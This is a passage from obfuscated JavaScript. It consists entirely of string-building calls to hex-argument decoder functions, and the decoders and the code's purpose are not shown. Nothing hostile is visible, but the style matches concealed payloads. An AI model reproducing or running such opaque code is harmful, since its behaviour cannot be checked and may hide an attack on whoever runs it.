)+O00O00911F_0x301314(0xfa,0x712,-0xc35,-0x240,0x28)+O00O00911F_0xbc3d7d(0xaef,0xaf5,0x5a0,0x169e,0x14c1)+O00O00911F_0x2a49d6(0x1573,0x832,0x13a0,0x417,-0x481)+O00O00911F_0x2a49d6(0x28e6,0x1b3b,0x12b4,0x1a01,0x115a)+O00O00911F_0x301314(-0x56,-0x4e0,-0xd66,-0xec8,-0x2e2)+O00O00911F_0x96d9cf(0x147,-0x5f3,0x57f,-0x893,-0x98e)+O00O00911F_0x1fd229(0x115d,0x1b9b,0x1c2f,0x2688,0x2555))+(O00O00911F_0x301314(-0xe4,0x30d,-0x335,0xb53,-0x721)+O00O00911F_0x1fd229(0xb0f,-0xcf,0xa14,0x30b,0x233)+O00O00911F_0x301314(0x1600,0x1645,0x239e,0x12ef,0xde1)+O00O00911F_0x96d9cf(0x7d2,0x137b,0x6ee,0x132c,0xf1d)+O00O00911F_0x96d9cf(0x2,-0x504,-0x61a,-0x1a0,-0xe59)+O00O00911F_0x301314(0x1579,0x23f2,0xa6d,0x82a,0xec5)+O00O00911F_0x96d9cf(0xfb7,0x18b9,0x1ceb,0x13e7,0x169d)+O00O00911F_0x1fd229(0xc22,0x17cb,0x1221,0x13c7,0xf35)+O00O00911F_0x1fd229(0x61a,0x1b8b,0x111f,0x19fa,0x1a17)+O00O00911F_0x301314(-0x75,-0xd4,0x779,0xaff,-0x26c)+O00O00911F_0x1fd229(0x1749,0x14e4,0x1340,0x2120,0x12e6)+O00O00911F_0x2a49d6(0xff4,0x113c,0x91e,0x948,0xde3)+O00O00911F_0x96d9cf(0x13ce,0x1779,0x21be,0x1a15,0x17af)+O00O00911F_0x1fd229(0xdbc,0x11e4,0x66e,0xbf0,0x4ad)+O00O00911F_0x2a49d6(0x7d,0x487,-0x68e,-0x859,-0x5af)+O00O00911F_0x1fd229(0x1ec7,0x21f3,0x1a09,0x2467,0x14f1)+O00O00911F_0x1fd229(0xf13,0x5bd,0x140e,0x1843,0x1b39)+O00O00911F_0x2a49d6(0x1512,0x1241,0x17da,0xf4f,0x1194)+O00O00911F_0x301314(0x1071,0x1e2d,0x1eb3,0x2e6,0xd19)+O00O00911F_0x301314(0x4d5,-0x553,-0x216,0x1ba,0x12)+O00O00911F_0xbc3d7d(0xbad,0xd61,0x126a,0x107f,0x781)+O00O00911F_0xbc3d7d(0x1acb,0x17a1,0x23e7,0x1a21,0x12b0)+O00O00911F_0x1fd229(0x1901,0xff6,0x14f4,0x145c,0x2286)+O00O00911F_0x301314(0xb5d,-0xd5,0xb01,0xf2b,0xf94)+O00O00911F_0x1fd229(0x1dad,0x1db5,0x14c6,0xe24,0xda8)+O00O00911F_0x1fd229(0x311,0xf98,0x1100,0x1d12,0x13c7)+O00O00911F_0xbc3d7d(0x1776,0x1186,0x1cda,0x1cc2,0x1095)+O00O00911F_0x301314(0x1ba2,0x20ff,0x1e12,0x28a4,0x10e5)+O00O00911F_0x301314(-0x146,0xb37,0x56d,-0x10d,-0xb58)+O00O00911F_0x96d9cf(0xc0e,0x1a4f,0xd80,0x1026,0x78e)+O00O00911F_0x301314(0xf19,0x1a74,0x443,0x264,0x1738)+O00O00911F_0x96d9cf(0x186b,0xdfd,0x1b41,0x11b5,0x1ae9)+O00O00911F_0x1fd229(0x1944,0x11d5,0x1581,0x1a66,0x16c9)+O00O00911F_0x1fd229(0x14a7,0x174f,0x157c,0x723,0x144f)+O00O00911F_0x96d9cf(0x41,-0x8d3,0x848,-0x845,-0x692)+O00O00911F_0xbc3d7d(0xb63,-0x1be,-0x94,0x1170,0x12fc)+O00O00911F_0xbc3d7d(0xff5,0x19ca,0x194,0x30d,0x1bcf)+O00O00911F_0x96d9cf(0x1861,0xbe7,0x1b12,0x19bf,0x19d0)+O00O00911F_0x2a49d6(0x1227,0x99a,0x1038,0x163,0xa8d)+O00O00911F_0x1fd229(0x2a56,0x1a8f,0x2151,0x2b20,0x23b2)+O00O00911F_0x96d9cf(0xd6a,0x73a,0xb38,0x1665,0x155)+O00O00911F_0x96d9cf(0x6b3,0x75d,0x143c,-0x82b,-0x73b)+O00O00911F_0x301314(0x16f3,0x2063,0x1f1a,0x1549,0x1f51)+O00O00911F_0x96d9cf(0x19b3,0xbaf,0x12be,0x1dbe,0xecb)+O00O00911F_0x1fd229(0x229f,0x1fd3,0x1d80,0x1ef4,0x1f0f)+O00O00911F_0x96d9cf(0x19d6,0x1b71,0x1063,0x124b,0x1cf4)+O00O00911F_0xbc3d7d(0x1a5a,0x2093,0x2871,0x27b1,0x1c99)+O00O00911F_0x2a49d6(0x229,0xb49,0x164e,0xb2e,0x3fb)+O00O00911F_0x1fd229(0x1571,0xf9b,0x1669,0xa9e,0x1387)+O00O00911F_0x2a49d6(0x27f6,0x1e35,0x2938,0xf52,0x2cd9)+O00O00911F_0x2a49d6(0x1337,0x854,0xf20,0x6c1,0xb48)+O00O00911F_0xbc3d7d(0x2b5,0x645,-0x4ec,-0x94,-0x43c)+O00O00911F_0x2a49d6(0x4b9,0x1396,0x1e54,0x21b5,0xedc)+O00O00911F_0x301314(0x1525,0x140c,0x1534,0x1013,0x9f3)+O00O00911F_0x1fd229(0x1cda,0x223e,0x1cdc,0x233d,0x164f)+O00O00911F_0x1fd229(0x14ce,0x13bc,0x1d2a,0x2253,0x2b3d)+O00O00911F_0x96d9cf(0x1bab,0x25d0,0x2081,0x1020,0x14c6)+O00O00911F_0x2a49d6(-0x753,0x696,0x12ca,0x242,-0x2c6)+O00O00911F_0x301314(0x1198,0x2be,0x1009,0x5dd,0x1178)+O00O00911F_0x301314(-0x10e,0x445,0x477,0xba4,-0x821)+O00O00911F_0x2a49d6(0x85a,0xf7c,0x127a,0x7c0,0x1ddb)+O00O00911F_0x1fd229(0x1465,0xf03,0xe09,0x1666,0xf05)+O00O00911F_0x1fd229(-0x24f,0x13a9,0x968,0x1595,-0x40b)+O00O00911F_0x96d9cf(0x322,0xa06,0x2ac,0x31d,0x27a)+O00O00911F_0x301314(0x13e6,0xd08,0x927,0x117c,0x90f)+O00O00911F_0x1fd229(-0x1a9,-0x183,0x5f7,0xe5e,0x13d9)+O00O00911F_0x96d9cf(0xead,0x1474,0x9f5,0x1c2f,0x1488)+O00O00911F_0xbc3d7d(0x705,0x132c,0x566,0x12f9,-0x763)+O00O00911F_0x1fd229(0x1901,0x2698,0x1b80,0x1d2b,0xf2d)+O00O00911F_0xbc3d7d(0xb23,-0x188,0x4c6,0x899,0x1510)+O00O00911F_0x96d9cf(0x1173,0xd93,0x1c48,0x1b24,0x1bcb)+O00O00911F_0x301314(-0x176,-0x217,-0xfd1,-0x8f2,-0xf41)+O00O00911F_0x1fd229(0x2750,0x1607,0x1d56,0x2785,0x15e6)+O00O00911F_0x96d9cf(0x1c05,0x1d95,0x1aa8,0x27d2,0x16f6)+O00O00911F_0x2a49d6(0x2707,0x1858,0x2602,0x1a75,0x25fb)+O00O00911F_0x301314(0x1722,0x161c,0x1096,0x1a57,0x1f4e)+O00O00911F_0x2a49d6(0x99,0x374,0x1255,0x92c,-0x5f7)+O00O00911F_0x96d9cf(0xfa2,0x564,0x1114,0xb01,0x17eb)+O00O00911F_0x2a49d6(0x287c,0x19e0,0x1d3f,0x2203,0x225e)+O00O00911F_0xbc3d7d(0x455,0xe1a,0x75b,0x83d,0x358)+O00O00911F_0x2a49d6(-0x587,0x2d0,-0x2c4,0xef1,0x66c)+O00O00911F_0xbc3d7d(0x83a,0x5cc,-0x3b0,0xd2c,-0x228)+O00O00911F_0x96d9cf(0x12c1,0x1bd9,0x2184,0x1bb7,0x20c1)+O00O00911F_0x301314(0x690,-0xb2,0x5c,0x439,-0x16c)+O00O00911F_0x96d9cf(0x9bc,0xc9d,0x13d4,0x1010,-0x1e)+O00O00911F_0x1fd229(0x4ba,0xc44,0x9ab,0x16d5,0x168a)+O00O00911F_0xbc3d7d(0x1a60,0x26d1,0x1a6a,0x18cd,0x1ccb)+O00O00911F_0xbc3d7d(0x157b,0x2067,0x708,0xda3,0xd34)+O00O00911F_0xbc3d7d(0x1b23,0x2376,0x195b,0x295d,0xc5c)+O00O00911F_0x96d9cf(0x3fd,0xa75,0xde3,-0x6a3,-0x268)+O00O00911F_0x96d9cf(0x928,-0x272,0x1003,0x1549,0xb74)+O00O00911F_0x2a49d6(0x1a77,0xc0f,0x77e,0x386,0x1467)+O00O00911F_0x301314(0x16f5,0xc55,0x1448,0x1be8,0x231f)+O00O00911F_0x301314(0xfec,0x852,0x1088,0x15ce,0x1731)+O00O00911F_0x301314(-0x176,-0x709,-0x2a,-0x40a,-0x5e0)+O00O00911F_0xbc3d7d(0x176e,0x1994,0x191c,0x112b,0xf8e)+O00O00911F_0x2a49d6(0xe81,0x1d47,0x1449,0x146d,0x11e6)+O00O00911F_0x96d9cf(0x1716,0x2334,0x20d6,0x205b,0x18db)+O00O00911F_0x2a49d6(0x198d,0x19eb,0xba3,0x2128,0x266e)+O00O00911F_0x301314(0xab,0x554,-0x72d,0x2de,0x2bf)+O00O00911F_0x2a49d6(0x9ab,0x10e4,0x1126,0x89a,0x1cf7)+O00O00911F_0x96d9cf(0x189e,0x1977,0xb15,0x23f5,0x11e4)+O00O00911F_0x301314(0x379,-0x338,-0x137,-0x7ba,-0x75)+O00O00911F_0x301314(0x16a,0x129,0xb50,0x1010,-0x3e3)+O00O00911F_0x96d9cf(0x1a0b,0x1a68,0x11d4,0x2341,0x28d8)+O00O00911F_0x301314(0x265,-0xc3f,0x908,0x171,0x819)+O00O00911F_0x96d9cf(0x384,0x5af,0x744,-0x2a8,0x11cd)+O00O00911F_0x96d9cf(0xaac,0x14ab,0x44,0x534,-0x2a4)+O00O00911F_0xbc3d7d(0x14c6,0xcb3,0x2293,0x10dc,0x159d)+O00O00911F_0x96d9cf(0x10b6,0x1b21,0x1ec9,0x1b95,0xbd5)+O00O00911F_0x2a49d6(-0x33c,0x136,0x23f,0xbe1,0x332)+O00O00911F_0x1fd229(0x1292,0xedf,0x85f,0xa71,0x14e7)+O00O00911F_0x301314(0x13e6,0x16c8,0x126c,0x1263,0xb59)+O00O00911F_0x301314(0x1487,0x19ea,0x1309,0x21e8,0x15cc)+O00O00911F_0x2a49d6(0x18ea,0xf7b,0xe4b,0x689,0x103f)+O00O00911F_0x2a49d6(0x1c25,0x1729,0xc5b,0x1809,0xe8a)+O00O00911F_0x1fd229(-0x63,-0x921,0x5b9,0x46f,0x11e8)+O00O00911F_0x96d9cf(0x1202,0x189e,0x8f4,0x1bc0,0x1a8c)+O00O00911F_0x2a49d6(0x23a6,0x1e19,0x2b75,0x2b0a,0x2644)+O00O00911F_0x1fd229(0x19ef,0x6c7,0x158d,0x1360,0x1863)+O00O00911F_0x301314(0xbe2,0x11fc,0x116a,0x2cd,0x1077)+O00O00911F_0x1fd229(-0x124,0x828,0x6a7,0xc60,-0x4b2)+O00O00911F_0xbc3d7d(0x1306,0x612,0xbcd,0x1aa1,0xef7)+O00O00911F_0xbc3d7d(0x17e4,0x2437,0x1c14,0x1aa9,0x1ff4)+O00O00911F_0x2a49d6(0x1488,0xe05,0xaea,0x130d,0x11a3)+O00O00911F_0xbc3d7d(0xa71,0x323,-0x3cb,0xe38,0xc6)+O00O00911F_0x2a49d6(0x214c,0x1786,0xd61,0x1827,0x116a)+O00O00911F_0x301314(0x850,0x117b,0x403,0x3d8,0x106b)+O00O00911F_0x1fd229(0x6e,0x16e,0xdd3,0x151a,0x1aa1)+O00O00911F_0x2a49d6(0xcf3,0x7d6,0xda9,0x606,-0xa8)+O00O00911F_0x2a49d6(0x1909,0x1219,0x17bf,0x1db6,0x8eb)+O00O00911F_0x1fd229(0x1c18,0x1cab,0x1d62,0x2947,0x2336)+O00O00911F_0x1fd229(0x15de,0x1c82,0x21ba,0x2337,0x29fa)+O00O00911F_0x1fd229(0x14cd,0x1e28,0x1c91,0xde1,0x1a46)+O00O00911F_0x1fd229(0x2414,0x2ae3,0x1ccd,0x2210,0x203a)+O00O00911F_0x301314(-0x106,0x324,-0x927,0x615,0x2a8)+O00O00911F_0x1fd229(0x29b,0xcaa,0xecc,0x1a5f,0x1474)+O00O00911F_0x301314(0x1a06,0x1a86,0x1ac1,0x175c,0x2263)+O00O00911F_0x301314(0x19fa,0xe62,0xe8c,0xdb1,0x282f)+O00O00911F_0xbc3d7d(0x1752,0x1593,0xb4e,0xd19,0x180b)+O00O00911F_0x1fd229(0xe64,0x1530,0x1443,0xc39,0x1730)+O00O00911F_0x2a49d6(0x148d,0x6c3,-0x7de,0x1a2,0xc67)+O00O00911F_0x2a49d6(-0x4ab,0x5c5,0x16a,0x1082,0xf0d)+O00O00911F_0x301314(0xfa,-0xca6,0x59,0x142,-0x65)+O00O00911F_0x1fd229(0x1b1d,0xcb0,0x153d,0x1616,0x1fc2)+O00O00911F_0xbc3d7d(0xf4f,0x705,0x1553,0x35d,0x18b8)+O00O00911F_0x2a49d6(0xb29,0x1243,0x8ea,0xdfe,0x3d0)+O00O00911F_0xbc3d7d(0x14e,0xc2a,0x8d0,-0x65c,0x6e0)+O00O00911F_0xbc3d7d(0xf0c,0xdb1,0x23a,0xc64,0x1ca6)+O00O00911F_0x96d9cf(0xabd,0x1667,0x2f4,0x84b,0x1025)+O00O00911F_0x301314(0x156b,0x1bec,0x1f19,0x1a43,0xbda)+O00O00911F_0x96d9cf(0x1298,0x1106,0x107e,0x1175,0x16da)+O00O00911F_0x1fd229(0x536,0x1cec,0x118d,0x149f,0x1377)+O00O00911F_0x96d9cf(0x5d1,0x3cb,0x912,-0x616,0xd80)+O00O00911F_0x96d9cf(0xed1,0x571,0xa53,0x48c,0x7f4)+O00O00911F_0x96d9cf(0x1710,0x84e,0x14b0,0x1e19,0x200a)+O00O00911F_0xbc3d7d(0x17d6,0x121f,0xc0e,0x1acd,0x1794)+O00O00911F_0x1fd229(0x1832,0x1f55,0x1d66,0x1fc9,0x2536)+O00O00911F_0x301314(0x189c,0x12d3,0x1d7d,0x173b,0x1478)+O00O00911F_0x301314(0xdaa,0x15b2,0xf34,0x66b,0x3fa)+O00O00911F_0x2a49d6(0x977,0x15a6,0x221c,0x2245,0x1450)+O00O00911F_0xbc3d7d(0xd68,0x1ac,0x413,0x7af,0x15e)+O00O00911F_0x1fd229(0xf5a,0x196b,0x1d9a,0x2c03,0x1936)+O00O00911F_0x96d9cf(0x1ac1,0x24d5,0xfd1,0x175b,0x113b)+O00O00911F_0x2a49d6(0x342,0x3ac,0xb54,0x1287,0x526)+O00O00911F_0x96d9cf(0xc50,0xc3a,-0xfa,0x852,0xc7c)+O00O00911F_0x2a49d6(0x1147,0x17bd,0x24fa,0xada,0xc71)+O00O00911F_0x301314(0xbbe,0x7c2,0xa15,0xd8f,0x17c4)+O00O00911F_0x1fd229(0x1256,0xfa1,0x774,0xf87,-0x2eb)+O00O00911F_0x301314(0x22,0x44a,0x7d4,0xc70,0xdf)+O00O00911F_0x301314(-0x1b9,0x87b,-0xb91,0xbef,0xa59)+O00O00911F_0x1fd229(0x190b,0x90e,0x132c,0x1fdd,0x527)+O00O00911F_0xbc3d7d(0xc30,0x13c,0x9aa,0xc92,0x17c3)+O00O00911F_0x301314(0x160b,0x8f6,0xebe,0x1655,0x8ed)+O00O00911F_0xbc3d7d(0x723,0x1027,0x122f,0x667,0x8cf)+O00O00911F_0xbc3d7d(0x1970,0x2085,0x10d0,0x2509,0x149f)+O00O00911F_0x1fd229(0xaa,-0x38e,0x6e9,0xaf8,0x134)+O00O00911F_0x1fd229(0x1480,0x1e03,0x1b65,0x1b5b,0x1c19)+O00O00911F_0x1fd229(0x6e0,0x1f36,0x1523,0x23fa,0x657)+O00O00911F_0x2a49d6(0xe0a,0x1c50,0x252f,0x1da8,0x1854)+O00O00911F_0x301314(0x356,-0x58,-0x8dd,-0xa34,0x561)+O00O00911F_0x1fd229(0x17eb,0x1a96,0x1b48,0x1719,0x1e20)+O00O00911F_0x1fd229(0x1d04,0x1dcc,0x1f58,0x2b6e,0x2abe)+O00O00911F_0x1fd229(0x1035,0xf47,0x946,0x761,0x10b5)+O00O00911F_0x2a49d6(0xd50,0x663,0xed6,0x14f8,0xc)+O00O00911F_0x96d9cf(0x1792,0x1c26,0x1ad7,0x149a,0x1392)+O00O00911F_0x1fd229(0x416,0x16f2,0x1106,0x107d,0x35b)+O00O00911F_0x1fd229(0x15d7,0x2b74,0x1e5e,0x2bb5,0x2531)+O00O00911F_0x1fd229(0xa8d,0x1274,0xb5f,0x525,0xa00)+O00O00911F_0x1fd229(-0x1c6,0x1b,0x7a7,0x239,0xfc1)+O00O00911F_0x96d9cf(0xd5,0xac6,-0x350,-0x68e,-0x4ef)+O00O00911F_0xbc3d7d(0x1875,0x2177,0x12f9,0x1b8a,0x1c7a)+O00O00911F_0x301314(0x10bc,0x14b5,0x11f9,0x3e5,0x19ae)+O00O00911F_0x301314(0xa1a,0x975,-0x2f6,0xaa5,0x496)+O00O00911F_0x1fd229(0x893,0x1029,0x1620,0x133a,0xf5b)+O00O00911F_0x2a49d6(0x12a3,0x1c70,0x174a,0xff9,0x1a0b)+O00O00911F_0x1fd229(0xef7,0x116a,0x1ccf,0x1ecf,0x2b4a)+O00O00911F_0x96d9cf(0x1792,0x2535,0x1c4d,0x14b0,0xfbc)+O00O00911F_0xbc3d7d(0x11ed,0x6f8,0x102a,0x17df,0x129c)+O00O00911F_0x96d9cf(0xd5,-0xa70,-0x850,-0xb3a,0x365))+(O00O00911F_0xbc3d7d(0x1875,0x156d,0xe79,0x16c3,0x124e)+O00O00911F_0xbc3d7d(0x1a66,0xb7b,0x27f0,0x124a,0x16c4)+O00O00911F_0x2a49d6(0x223d,0x1db4,0x1e61,0x109e,0xf8d)+O00O00911F_0x2a49d6(0x16c6,0x15a6,0x2245,0x2071,0x1b57)+O00O00911F_0xbc3d7d(0x1681,0x2386,0x10af,0x225b,0x954)+O00O00911F_0x301314(0x12dd,0x883,0x1ba1,0x19d2,0xa1d)+O00O00911F_0x301314(0x7e,-0xc52,-0x122,-0x3b8,-0x90f)+O00O00911F_0x301314(0x1ac9,0x1580,0x17e1,0x1132,0x1668)+O00O00911F_0x2a49d6(0x35f,0xb49,0x13d5,0x470,0x199b)+O00O00911F_0xbc3d7d(0x8c8,0x10aa,0x8bb,0x10c9,0x10cb)+O00O00911F_0x96d9cf(0xfc9,0x1eb2,0x1872,0x3c0,0x1766)+O00O00911F_0x96d9cf(0xb84,0x8a2,0x1e1,0x1277,-0x105)+O00O00911F_0x2a49d6(0x23a,0x344,-0x3e6,-0x11c,-0x743)+O00O00911F_0x1fd229(0x878,0xb2c,0x704,0x54a,0x152e)+O00O00911F_0x96d9cf(0xdb1,0x17af,0x16f5,0x1b12,0x14cc)+O00O00911F_0x1fd229(-0x809,-0x4c9,0x59e,-0x6dc,0x556)+O00O00911F_0xbc3d7d(0x96a,0x86,0x1534,0x14b8,0x500)+O00O00911F_0x2a49d6(0x94a,0x6d3,-0x4fe,0xdb4,0xf46)+O00O00911F_0x2a49d6(0x775,0xf7f,0x11c9,0x1583,0x1506)+O00O00911F_0x301314(0x14f9,0x6f0,0xc98,0x2130,0x1b97)+O00O00911F_0x301314(0x11b0,0x14b3,0x5c8,0x671,0x111d)+O00O00911F_0x96d9cf(0x60d,-0x8c0,0x3fb,0x34d,-0x591)+O00O00911F_0xbc3d7d(0x2db,0x7c5,-0x84,0x1096,0xef0)+O00O00911F_0x301314(0x1151,0x14eb,0x1d26,0xcd3,0x747)+O00O00911F_0x2a49d6(0x742,0x932,0x1636,0x17f,0x1680)+O00O00911F_0x2a49d6(0x1667,0x1ba0,0x1780,0x14ac,0x15a1)+O00O00911F_0x2a49d6(0x9bd,0x1bb,-0x183,-0xb5,-0x4f)+O00O00911F_0xbc3d7d(-0x138,0x996,-0xa8,-0x7e1,0x886)+O00O00911F_0x301314(0x156b,0x1c12,0x124f,0x1111,0x1bca)+O00O00911F_0xbc3d7d(0x16e7,0x1464,0x228c,0x240d,0xe6b)+O00O00911F_0xbc3d7d(0x754,0x298,0x1316,-0x5a7,0x18c)+O00O00911F_0x301314(-0x1b9,0xb3,-0x97c,-0x21b,-0x334)+O00O00911F_0x1fd229(0x86,0x1436,0x87b,0xf1e,0x7cb)+O00O00911F_0x1fd229(0x1b03,0x19a0,0x10a7,0x97b,0x1b5f)+O00O00911F_0x2a49d6(0x1331,0xdca,0x1c,0x88c,0xbe5)+O00O00911F_0x96d9cf(0x7e,-0x8a4,0x379,0xc9a,0xc98)+O00O00911F_0x96d9cf(0x14ec,0xed8,0x1891,0x1878,0x18a3)+O00O00911F_0x96d9cf(0x1792,0x238b,0x1683,0x156a,0x208c)+O00O00911F_0x1fd229(0x10ac,0xce2,0x141c,0xcd2,0x1645)+O00O00911F_0x96d9cf(0x1792,0xbbb,0x112d,0x2629,0x145c)+O00O00911F_0x1fd229(0x2c27,0x2211,0x1f61,0x1a78,0x133b)+O00O00911F_0x96d9cf(0x4ed,-0x997,0x1e3,0x587,0x120c)+O00O00911F_0xbc3d7d(0x293,0xcc0,0xe53,-0x6d2,-0x497)+O00O00911F_0x2a49d6(0x77b,0x8f8,0x1146,0x242,0x371)+O00O00911F_0x1fd229(0x786,0x20c,0xeb0,0x998,0xa62)+O00O00911F_0x96d9cf(0x13f3,0x62a,0x2284,0x1a77,0xbf5)+O00O00911F_0x301314(0x5ef,0x1109,-0x675,0x214,-0x221)+O00O00911F_0x2a49d6(0x19e0,0x1b5d,0x244d,0x1a53,0x12b3)+O00O00911F_0xbc3d7d(0x101,-0x3a,0x427,0xbd,-0x97b)+O00O00911F_0x96d9cf(0x566,-0x6fc,0xf3,-0x681,0x127c)+O00O00911F_0x96d9cf(0x172c,0x25f5,0x17c5,0x1b5e,0xecf)+O00O00911F_0x301314(0x8ed,0x14f7,0x104f,0x5ab,0xb89)+O00O00911F_0xbc3d7d(0x1047,0x4be,0x12d5,0x16ae,0xe10)+O00O00911F_0x96d9cf(0x1792,0x1c22,0xc6a,0x237e,0x25e7)+O00O00911F_0x2a49d6(0x0,0x17f,-0x32a,0x5fb,0x581)+O00O00911F_0x301314(0x315,-0x9e2,0x3a0,-0xac,0x194)+O00O00911F_0xbc3d7d(0x142f,0x1055,0x90b,0x1b19,0xb13)+O00O00911F_0x96d9cf(0xb01,-0x1b0,0x17de,0xc01,-0xf)+O00O00911F_0x96d9cf(0x1360,0x12b8,0xe79,0xf76,0x98c)+O00O00911F_0xbc3d7d(0x391,0xff9,0x1066,-0xbf,0x765)+O00O00911F_0x1fd229(0xed6,0x1633,0x18bc,0x11c7,0x1adc)+O00O00911F_0x301314(0xc4b,0x62f,0xa7a,-0xd5,0x10c2)+O00O00911F_0x96d9cf(0x11b3,0x565,0x14da,0x1bec,0x1671)+O00O00911F_0x2a49d6(0x803,0x110,-0x94a,-0xf3,0x57c)+O00O00911F_0x301314(0xc68,0x18ce,0x9ab,0x3d1,0x92c)+O00O00911F_0x96d9cf(0x363,-0x5c7,-0xa97,0xd6c,-0xb28)+O00O00911F_0x2a49d6(0x129d,0x1c26,0x19d3,0x1f1c,0x1edb)+O00O00911F_0x2a49d6(0x1de1,0x1203,0x1669,0x1b14,0x1a3a)+O00O00911F_0xbc3d7d(0x1914,0x20fe,0x154d,0x2031,0xb1b)+O00O00911F_0x2a49d6(0x1839,0x1805,0x1dc3,0x2401,0xc8a)+O00O00911F_0x301314(0x1a0b,0x2566,0xfd2,0x11ff,0x1956)+O00O00911F_0xbc3d7d(0x956,0xf2e,0x162c,0xa6e,0x172)+O00O00911F_0xbc3d7d(0xdf8,-0x91,0x1552,0x800,0xc0e)+O00O00911F_0x2a49d6(0x270f,0x1d81,0x1c57,0x26d7,0x2624)+O00O00911F_0x301314(0x427,0xe15,-0x3a8,-0x86d,0xa8c)+O00O00911F_0x301314(0x163f,0x1a50,0xac5,0xd65,0x214a)+O00O00911F_0x1fd229(0x1ddd,0x7af,0x1443,0x1879,0xb53)+O00O00911F_0x96d9cf(0x188f,0x253b,0x1a19,0x1d5b,0x151c)+O00O00911F_0xbc3d7d(0x65c,0x1258,0x41f,-0x493,0xb58)+O00O00911F_0x301314(0x474,0x8d5,0x113d,-0xa78,0x92b)+O00O00911F_0xbc3d7d(0x173b,0x257b,0x12a7,0x1d1f,0x1207)+O00O00911F_0xbc3d7d(0xcd3,0x80,0x107c,0x1965,0x166d)+O00O00911F_0x301314(-0x1a,0xa45,0x10e,0x6f4,0x33d)+O00O00911F_0x1fd229(0x2267,0x20db,0x139a,0xa3a,0x201a)+O00O00911F_0x1fd229(0x1760,0x1be,0xeb9,0x1290,0xba2)+O00O00911F_0x1fd229(0x9d,0xc97,0xbaf,-0x2c9,0x1053)+O00O00911F_0x301314(0xabc,0x62b,0x146b,0x490,0xd3)+O00O00911F_0x1fd229(0x1691,0x27c0,0x20cc,0x2ac2,0x1c43)+O00O00911F_0x301314(0x8d5,0x1029,0xf91,0x20c,0x139c)+O00O00911F_0x301314(0x119f,0x3e8,0x1722,0x17fa,0xfe1)+O00O00911F_0x1fd229(0x10b8,0x20ac,0x1726,0x213a,0x254f)+O00O00911F_0x301314(0x1109,0x16ab,0xcaa,0x1b32,0x417)+O00O00911F_0x301314(-0x146,-0x419,-0x46f,0x7ac,-0xe4c)+O00O00911F_0xbc3d7d(0xdfe,-0x15,0x1849,0x1160,-0xc)+O00O00911F_0x2a49d6(0x4d6,0x11e2,0xa24,0x883,0x11dc)+O00O00911F_0x301314(0x16e4,0x16e8,0x111f,0xc77,0x107e)+O00O00911F_0x301314(0x11c2,0x184c,0x1f7c,0x99f,0x815)+O00O00911F_0x1fd229(0x1fb3,0x1dc9,0x17cd,0x2417,0x114f)+O00O00911F_0xbc3d7d(-0x6a,0xd18,-0x40,0xbe0,0x473)+O00O00911F_0x2a49d6(0x535,0x61e,0xfdc,0x38e,0xfbe)+O00O00911F_0x1fd229(0x25b2,0x2083,0x2134,0x12b7,0x2b77)+O00O00911F_0x1fd229(0xff7,-0x85,0x4b5,-0x8eb,-0x7b)+O00O00911F_0x2a49d6(0x7b8,0x1564,0xbb7,0x1b01,0xa06)+O00O00911F_0xbc3d7d(0x427,0x73b,0xd20,-0x669,0x105d)+O00O00911F_0x2a49d6(0x164,0x100c,0x1252,0x36e,0x1842)+O00O00911F_0xbc3d7d(0x6cc,0x10e8,0x1478,0xc97,0x16e)+O00O00911F_0x301314(0x1195,0x575,0x12b5,0xe16,0x137f)+O00O00911F_0x96d9cf(0xbf8,0x2ce,0x502,0x9c3,-0x1ef)+O00O00911F_0x96d9cf(0x1c41,0x24a1,0xee4,0x17d6,0x282f)+O00O00911F_0x301314(0x1351,0x14c5,0x2161,0x1672,0x108d)+O00O00911F_0x1fd229(0x1a70,0x11e5,0xf6e,0x1c4b,0x142b)+O00O00911F_0xbc3d7d(0xb59,0x77c,0x555,0x13b6,0x12e0)+O00O00911F_0x301314(0x1d,-0x2f3,-0x856,0x828,-0x38a)+O00O00911F_0xbc3d7d(0x5bb,0x1151,0xb1c,0xae3,-0xa5)+O00O00911F_0x1fd229(0x1743,0x1b20,0x20b1,0x262a,0x2ac0)+O00O00911F_0xbc3d7d(0x51c,0x774,0x6f6,0x7e5,0x139a)+O00O00911F_0x301314(0xfce,0xb52,0x1b60,0x1712,0x410)+O00O00911F_0x96d9cf(0x151a,0x1cf8,0x1a40,0xdc4,0x6db)+O00O00911F_0x2a49d6(0x4fd,0x1109,0xab5,0x19e9,0x1e41)+O00O00911F_0x2a49d6(0xa30,0x683,0x300,0x537,0x17b)+O00O00911F_0x301314(-0x129,-0xbce,-0x100d,-0xd38,-0x3a)+O00O00911F_0x2a49d6(0x1605,0x1b33,0x21d2,0xd9b,0xf78)+O00O00911F_0x1fd229(0x12f3,0xb86,0xbb4,0x341,0xe0)+O00O00911F_0x1fd229(0xaba,-0x58a,0x591,-0x34d,0x1236)+O00O00911F_0xbc3d7d(0x15f4,0x890,0xa88,0x1d35,0x1d17)+O00O00911F_0x1fd229(0x26b6,0x281e,0x213f,0x15b6,0x173f)+O00O00911F_0x2a49d6(0x921,0x7b8,0x584,0x317,-0x2ff)+O00O00911F_0x96d9cf(0x7d7,0x156e,-0x4fc,0xf8f,-0x640)+O00O00911F_0x301314(0x139d,0xdc1,0x1967,0x1818,0x19c6)+O00O00911F_0xbc3d7d(0x14e5,0xadc,0x154b,0x1ab2,0x2205)+O00O00911F_0xbc3d7d(0x167c,0x1bb8,0x2417,0x157d,0x190b)+O00O00911F_0xbc3d7d(0xca9,0xa2a,0x16a6,0x10ec,0x1974)+O00O00911F_0x96d9cf(0x1021,0x11d0,0x1cc9,0x139f,0xda7)+O00O00911F_0x2a49d6(0xa71,0x2e2,-0x898,-0xb9f,0x10c4)+O00O00911F_0xbc3d7d(0x1aff,0xefa,0x196f,0x263d,0x1f2b)+O00O00911F_0xbc3d7d(0x13e9,0x1d91,0x9ad,0x9cd,0x1be1)+O00O00911F_0x1fd229(0x7db,-0x39a,0x7c7,0x13f2,0x144d)+O00O00911F_0x1fd229(0x53e,0x179b,0xdc2,-0xac,0x6c5)+O00O00911F_0xbc3d7d(0x146f,0x189a,0x1cdc,0x1c5b,0x1dd3)+O00O00911F_0x301314(0xe40,0xf6a,0x163b,0x17f9,0x1743)+O00O00911F_0xbc3d7d(0x496,0x6fd,-0x69d,0x131f,0x84d)+O00O00911F_0x2a49d6(-0x3c5,0x1a0,0x6d6,0x72e,-0x938)+O00O00911F_0x96d9cf(0x19f1,0x1645,0x1ad3,0x1087,0x1514)+O00O00911F_0xbc3d7d(0x5cc,0xb27,0xcdd,0x10e5,0x13c)+O00O00911F_0x96d9cf(0x1e9,0x503,0x103e,-0x1f1,-0x6fe)+O00O00911F_0x2a49d6(0x147c,0x1d